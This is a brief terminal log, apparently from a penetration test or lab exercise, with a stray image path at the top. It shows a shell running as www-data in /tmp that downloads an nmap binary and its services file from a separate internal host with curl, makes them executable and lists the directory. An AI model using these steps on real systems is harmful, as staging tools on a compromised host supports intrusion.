 www-data@f35511867849:/tmp$ curl 10.0.5.109/nmap -o nmap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5805k 100 5805k 0 0 1266k 0 0:00:04 0:00:04 --:--:-- 1342k
www-data@f35511867849:/tmp$ curl 10.0.5.109/nmap-services -o nmap-services
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 974k 100 974k 0 0 741k 0 0:00:01 0:00:01 --:--:-- 741k
www-data@f35511867849:/tmp$ chmod +x nmap nmap-services
www-data@f35511867849:/tmp$ ls -alh
total 7.0M
drwxrwxrwt 1 root root 4.0K Mar 13 16:36 .
drwxr-xr-x 1 root root 4.0K Mar 12 01:05 ..
-rwxrwxrwx 1 www-data www-data 65 Mar 13 16:11 a.sh
-rwxrwxrwx 1 www-data www-data 5.7M Mar 13 16:36 nmap
-rwxrwxrwx 1 www-data www-data 975K Mar 13 16:36 nmap-services
-rw-r--r-- 1 root root 326K Mar 13 00:25 saisies.zip
www-data@f35511867849:/tmp$